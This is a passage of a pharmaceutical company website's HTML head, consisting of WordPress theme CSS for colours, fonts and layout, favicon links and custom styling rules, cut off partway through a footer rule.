.button-stroke input[type="button"]:hover {background-color: #0095eb !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #0095eb;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #0095eb !important;color: #0095eb !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #0095eb !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 41px;line-height: 43px;}h2 { font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 36px;line-height: 38px;}h2 { font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 29px;line-height: 30px;}h2 { font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper { top: 30px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 100px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
@media only screen and (max-width:767px){
.logo-mobile.scale-with-grid {max-height: 82px !important;}
#slide-cart { display:none !important;}
}
.price{ display:none !important;}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.fcremedies.com/wp-content/uploads/2021/12/cropped-F.C.REMEDIES-LOGO-NEW-ADDRESS-1-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fcremedies.com/wp-content/uploads/2021/12/cropped-F.C.REMEDIES-LOGO-NEW-ADDRESS-1-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fcremedies.com/wp-content/uploads/2021/12/cropped-F.C.REMEDIES-LOGO-NEW-ADDRESS-1-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fcremedies.com/wp-content/uploads/2021/12/cropped-F.C.REMEDIES-LOGO-NEW-ADDRESS-1-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#Top_bar .menu_wrapper {
	float: right;
	z-index: 201;
}
.msacwl-carousel-slide {margin-right:8px;}
.msacwl-gallery-caption {display:none !important;}

div#Action_bar ul.contact_details li.slogan {
	width: 45% !important;
}
li#menu-item-1970 a span {
    background-color: #a53692;
    color: #fff;
    border-radius: 46px;
    padding: 0px 0px !important;
    line-height: 45px !important;
    margin-top: 6px;
}

.is-sticky li#menu-item-1970 a span {
	margin-top: 0px; !important
	 line-height: 40px !important;
}

#Action_bar .contact_details {
	color: #fff;
	width: 100% !important;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
justify-content: end;	
}

#Top_bar.is-sticky {
     height: 78px !important;
   
}

#Top_bar .menu > li > a span:not(.description) {   
    padding: 0 11px !important;
}

div#Action_bar {
	background-color: #a53692 !IMPORTANT;
}

ul.contact_details li {
	color: #fff;
}

ul.contact_details li a {
	color: #fff !IMPORTANT;
}

ul.menu.page-menu li a {
	color: black !IMPORTANT;
	font-weight: 500 !IMPORTANT;
}

body:not(.template-slider) #Header {
	min-height: 150px;
}

.newheading-wrapper h2 {
	text-align: center;
	color: #a53692;
	font-weight: 500;
	font-size: 34px;
	margin-bottom: 30px;
}

.pulse {
	animation-name: pulse;
	-webkit-animation-name: pulse;
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-iteration-count: infinite;
	-webkit-animation-iteration-count: infinite;
	visibility: visible !important;
}

@keyframes pulse {
	0% {
		transform: scale(0.9);
		opacity: 0.9;
	}
	50% {
		transform: scale(1);
		opacity: 1;
	}
	100% {
		transform: scale(0.9);
		opacity: 0.9;
	}
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(0.95);
		opacity: 0.9;
	}
	50% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(0.95);
		opacity: 0.9;
	}
}

.know-more {
	text-align: center;
}

button.about {
	background-color: black;
}

.pharma-wrapper h2 {
	color: #a53692;
	font-weight: 500;
	font-size: 34px;
	margin-bottom: 30px;
}

.section.mcb-section.deal-wrapper {
	background-color: #e7e7e7;
}

.newbox-wrapper {
	background-color: #ffffff;
	padding: 24px;
	text-align: center;
	border-radius: 5px;
	box-shadow: inset 1px 1px 3px #a53692;
	height: 258px;
}

.infrastructre h3 {
	color: #a53692;
	font-weight: 400;
}

.logonew-wrapper .wpls-fix-box img {
	border: 1px solid #a53692 !IMPORTANT;
}

.logonew-wrapper button.slick-prev.slick-arrow {
	background-color: #b254a2 !important;
}

.logonew-wrapper button.slick-next.slick-arrow {
	background-color: #ab4399 !IMPORTANT;
}

.logonew-wrapper .wpls-logo-showcase .slick-dots li button {
	border: 1px solid #ab4399 !important;
}

.mission-wrappers {
	background-color: #a53692;
	text-align: center;
	color: #fff;
	padding: 30px 60px;
	border-radius: 5px;
	height: 300px;
}

.icon-wrappers h3 {
	color: #fff;
	font-size: 32px;
	font-weight: 500;
	padding-top: 20px;
}

.floater {
	animation-name: floater;
	-webkit-animation-name: floater;
	animation-duration: 4s;
	-webkit-animation-duration: 4s;
	animation-iteration-count: infinite;
	-webkit-animation-iteration-count: infinite;
	visibility: visible !important;
}

@keyframes floater {
	0% {
		transform: translateY(0%);
	}
	50% {
		transform: translateY(8%);
	}
	100% {
		transform: translateY(0%);
	}
}

@-webkit-keyframes floater {
	0% {
		-webkit-transform: translateY(0%);
	}
	50% {
		-webkit-transform: translateY(8%);
	}
	100% {
		-webkit-transform: translateY(0%);
	}
}

.call-new-wrapper .column.mcb-column.one.column_column {
	margin-bottom: 0px !important;
}

.section.mcb-section.call-new-wrapper {
	background-color: #a53692;
	color: #fff !IMPORTANT;
	text-align: center;
}

.call-wrapper h2 {
	color: #fff;
	font-weight: 400;
}

.call-wrapper a {
	color: #fff !IMPORTANT;
	font-weight: 400;
}

h2.now-new-wrapper {
	text-align: center;
	margin-top: 15px;
	font-size:24px;
}

.into ul li {
	background-color: #511839;
	margin-bottom: 23px;
	padding: 3px 10px;
}

.into ul li a {
	color: #fff !important;
}

.logo-footer {
	text-align: center;
	background-color: #fff;
}

/* .logo-footer img {
	height: 95px;
	background-color: #fff;
	padding: 9px 45px;
}
 */

.logo-footer img {
    height: 56px;
    background-color: #fff;
    padding: 9px 45px;
    width: 60% !important;
    object-fit: contain;
}


.logo-footer {
	text-align: center;
	margin-top: 50px;
}

.our-wrapper {
	margin-bottom: 26px;
}

footer#Footer {
